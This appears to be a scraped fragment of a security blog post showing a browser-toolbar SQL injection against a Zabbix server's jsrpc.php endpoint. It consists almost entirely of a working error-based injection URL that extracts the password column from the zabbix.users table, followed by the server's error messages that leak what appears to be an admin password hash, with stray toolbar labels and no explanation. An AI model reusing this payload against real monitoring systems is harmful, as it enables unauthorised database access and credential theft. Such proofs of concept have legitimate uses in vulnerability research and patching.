 Load URL
Split URL
Execute
http://192.168.10.131/zabbix/jsrpc.php?sid=0bcd4ade648214dc&type=9&method=screen.get&timestamp=1471403798083&mode=2&screenid=&groupid=&hostid=0&pageFile=history.php&profileIdx=web.item.graph&
profileIdx2=profileldx2=
(select%201%20from%20(select%20count(*),concat((select(select%20concat(cast(concat(0x7e,passwd,0x7e)%20as%20char),0x7e))%20from%20zabbix.users%20LIMIT%200,1),floor(rand(0)*2))x%20from%20information_schema.tables%20gro
up%20by%20x)a)&updateProfile=true&screenitemid=&period=3600&stime=20160817050632&resourcetype=17
Post data Referrer 0xHEX %URL BASE64 Insert string to replac Insert replacing string Replace All
<div class="flickerfreescreen" data-timestamp="1471403798083" id="flickerfreescreen_1"></div><div class="msg-bad"><div class="msg-details"><ul><li>reset() expects parameter 1 to be array,
null given [jsrpc.php:210 &rarr; CScreenHistory-&gt;get() &rarr; reset() in include/classes/screens/CScreenHistory.php:106]</li><li>Error in query [INSERT INTO profiles (profileid, userid,
idx, value_int, type, idx2) VALUES (5, 2, 'web.item.graph.period', '3600', 2, profileldx2=(select 1 from (select count(*),concat((select(select concat(cast(concat(0x7e,passwd,0x7e) as
char),0x7e)) from zabbix.users LIMIT 0,1),floor(rand(0)*2))x from information_schema.tables group by x)a))] [Duplicate entry '~5fce1b3e34b520afeffb37ce08c7cd66~~1' for key 'group_key']
</li><li>Error in query [INSERT INTO profiles (profileid, userid, idx, value_str, type, idx2) VALUES (6, 2, 'web.item.graph.stime', '20160817050632', 3, profileldx2=(select 1 from (select
count(*),concat((select(select concat(cast(concat(0x7e,passwd,0x7e) as char),0x7e)) from zabbix.users LIMIT 0,1),floor(rand(0)*2))x from information_schema.tables group by x)a))]
[Duplicate entry '~5fce1b3e34b520afeffb37ce08c7cd66~~1' for key 'group_key']</li><li>Error in query [INSERT INTO profiles (profileid, userid, idx, value_int, type, idx2) VALUES (7, 2,
'web.item.graph.isnow', '0', 2, profileldx2=(select 1 from (select count(*),concat((select(select concat(cast(concat(0x7e,passwd,0x7e) as char),0x7e)) from zabbix.users LIMIT
0,1),floor(rand(0)*2))x from information_schema.tables group by x)a))] [Duplicate entry '~5fce1b3e34b520afeffb37ce08c7cd66~~1' for key 'group_key']</li></ul></div><span class="overlay-
close-btn" onclick="javascript: $(this).closest('.msg-bad').remove();" title="Close"></span></div>
先知社区
https://blog.csdn.net/qq_40836553